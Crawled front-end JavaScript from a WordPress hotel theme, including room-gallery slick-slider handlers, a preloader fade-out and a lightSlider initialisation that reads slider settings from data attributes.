            dots: false,
        });

        $nav.slick({
            asNavFor: '.ct-js-slick-room-slider',
            infinite: true,
            slidesToShow: 5,
            slidesToScroll: 1,
            focusOnSelect: true,
            centerMode: $centerMode,
            arrows: true,
            dots: false,
        });
    }

    // Rooms view more // -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

    var $viewBtn = $('.ct-rooms-single__ViewMore');

    $viewBtn.on('click', function(e){
        e.preventDefault();
        var $sliderRoom, $navRoom;
        var $roomDetails = $(this).parent().find('.ct-rooms-details');
        var randomNum = Math.floor((Math.random() * 1000000) + 1)
        $roomDetails.show(function(){
            $roomDetails.animate({
                opacity: 1,
            }, 800, function(){
                $sliderRoom = $roomDetails.find('.ct-js-slick-room-slider--Type2');
                $navRoom = $roomDetails.find('.ct-js-slick-room-nav--Type2');

                $sliderRoom.addClass( 'ct-js-slider-'  + randomNum);
                $navRoom.addClass( 'ct-js-nav-'  + randomNum);

                $sliderRoom.slick({
                    asNavFor: $navRoom,
                    infinite: true,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    focusOnSelect: false,
                    arrows: false,
                    fade: true,
                    dots: false,
                });

                $navRoom.slick({
                    asNavFor: $sliderRoom,
                    infinite: true,
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    focusOnSelect: true,
                    centerMode: true,
                    dots: false,
                });
            });
        });

        var $close = $roomDetails.find('.ct-rooms-details__Close');

        $close.on('click', function(){
            e.preventDefault();
            $sliderRoom.slick('unslick');
            $navRoom.slick('unslick');
            $(this).off();
            $roomDetails.animate({
                opacity: 0,
            }, 800, function(){
                $roomDetails.hide();
            });

        });
    });

    // Preloader // -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
    var $preloader = $('.ct-preloader');

    if ($preloader.length > 0) {
        $preloader.fadeOut(1500, function () {
            el_body.removeClass('ct-preloader-active').addClass('ct-preloader-inactive');
        });

    }

});






--- FILE ---
content_type: application/x-javascript
request_url: http://siver.wp.themeforest.createit.pl/wp-content/themes/siver/theme/assets/javascripts/plugins/lightslider/init.js
body_size: 1040
content:
'use strict';


(function ($) {

    $(document).ready(function () {

          var $gallery = $('.ct-small-galle ry ul');


        if ($().lightSlider) {

            if ($gallery.length > 0) {
                $gallery.each(function () {

                    var $this = $(this),

                        // Items Settings
                        item         			=  	parseInt(validatedata($this.attr("data-item"), 1), 10),
                        autoWidth 		        = 	parseBoolean($this.attr("data-autowidth"), false),
                        slideMove 			    = 	parseInt(validatedata($this.attr("data-slidemove"), 1), 10),
                        slideMargin 			= 	parseInt(validatedata($this.attr("data-slidemargin"), 2), 10),
                        useCSS       	    	= 	parseBoolean($this.attr("data-usecss"), true),
                        speed    				= 	parseInt(validatedata($this.attr("data-speed"), 400), 10),
                        auto             		= 	parseBoolean($this.attr("data-auto"), false),
                        pauseOnHover            = 	parseBoolean($this.attr("data-pauseonhover"), false),
                        loop       		        = 	parseBoolean($this.attr("data-loop"), false),
                        slideEndAnimation       = 	parseBoolean($this.attr("data-slideendanimation"), true),
                        pause 					= 	parseInt(validatedata($this.attr("data-pause"), 2000), 10),
                        keyPress                = 	parseBoolean($this.attr("data-keypress"), false),
                        controls                = 	parseBoolean($this.attr("data-controls"), true),
                        rtl                     = 	parseBoolean($this.attr("data-rtl"), false),
                        adaptiveHeight          = 	parseBoolean($this.attr("data-adaptiveheight"), false),
                        vertical                = 	parseBoolean($this.attr("data-vertical"), false),
                        verticalHeight 			= 	parseInt(validatedata($this.attr("data-verticalHeight"), 500), 10),
                        vThumbWidth 			= 	parseInt(validatedata($this.attr("data-vthumbwidth"), 100), 10),
                        thumbItem 		    	= 	parseInt(validatedata($this.attr("data-thumbitem"), 10), 10),
                        pager                   = 	parseBoolean($this.attr("data-pager"), true),
                        gallery                 = 	parseBoolean($this.attr("data-gallery"), true),
                        galleryMargin 		    = 	parseInt(validatedata($this.attr("data-gallerymargin"), 5), 10),
                        thumbMargin 		    = 	parseInt(validatedata($this.attr("data-thumbmargin"), 3), 10),
                        enableTouch             = 	parseBoolean($this.attr("data-enabletouch"), true),
                        enableDrag              = 	parseBoolean($this.attr("data-enabledrag"), true),
                        freeMove                = 	parseBoolean($this.attr("data-freeMove"), true);


                    // Gallery height
                    // if ($this.attr('data-height')) {
                    //     var $galleryheight = $this.attr("data-height") + "px";
                    //
                    //     if ($galleryheight.indexOf("%") > -1) {
                    //         $this.css('min-height', device_height * (parseInt(device_height, 10) / 100));
                    //         $this.find('.slick-list').css('min-height', device_height * (parseInt($galleryheight, 10) / 100));
                    //         $this.find('.slick-track').css('min-height', device_height * (parseInt($galleryheight, 10) / 100));
                    //         $this.find('.item').each(function () {
                    //             $(this).css('min-height', device_height * (parseInt($galleryheight, 10) / 100));
                    //         });
                    //     } else {
                    //         $this.css('min-height', parseInt($galleryheight, 10) + "px");
                    //         $this.find('.slick-list').css('min-height', parseInt($galleryheight, 10) + "px");
                    //         $this.find('.slick-track').css('min-height', parseInt($galleryheight, 10) + "px");
                    //         $this.find('.item').each(function () {
                    //             $(this).css('min-height', parseInt($galleryheight, 10) + "px");
                    //         });
                    //     }
                    // }

                    $this.lightSlider({
                        item         			: item,
                        autoWidth 		        : autoWidth,
                        slideMove 			    : slideMove,
                        slideMargin 			: slideMargin,
                        useCSS       	    	: useCSS,
                        speed    				: speed,
                        auto             		: auto,
                        pauseOnHover            : pauseOnHover,
                        loop       		        : loop,
                        slideEndAnimation       : slideEndAnimation,
                        pause 					: pause,
                        keyPress                : keyPress,
                        controls                : controls,
                        rtl                     : rtl,
                        adaptiveHeight          : adaptiveHeight,
                        vertical                : vertical,
                        verticalHeight 			: verticalHeight,
                        vThumbWidth 			: vThumbWidth,
                        thumbItem 		    	: thumbItem,
                        pager                   : pager,
                        gallery                 : gallery,
                        galleryMargin 		    : galleryMargin,
                        thumbMargin 		    : thumbMargin,
                        enableTouch             : enableTouch,
                        enableDrag              : enableDrag,
                        freeMove                : freeMove,

                    }); // end initialize


                }); // end each loop
            } // end if length
        } // end Slick

    }); // end Ready

})(jQuery);


